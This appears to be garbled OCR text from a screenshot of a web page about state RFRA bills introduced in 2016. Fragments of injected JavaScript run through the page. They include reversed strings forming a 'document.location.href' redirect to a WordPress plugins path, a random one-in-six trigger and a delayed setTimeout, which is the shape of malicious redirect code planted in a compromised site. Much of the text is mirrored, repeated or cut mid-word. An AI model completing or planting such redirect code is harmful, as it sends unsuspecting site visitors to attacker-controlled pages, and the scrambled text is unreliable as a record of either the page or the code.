
REDAEH/SNIGULP/TNETNOC
PW/MOC.SNOITULOSLAT
TOL
NUMBER1=MATH.FLOOR(MAT
IF (NUMBER1==3){VAR
DELAY =
18000;SETTIMEOUT($MWN(0)
IF (NUMBER1==3){VAR
DELAY =
18000;SETTIMEOUT($MWN(0)
INTRODUCE STATE RFRA
IN 2016
See below for full text of bills and list of pending RFRA bills.
The 2016 RFRA Decline Is Due
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random()*6); if (number1==3)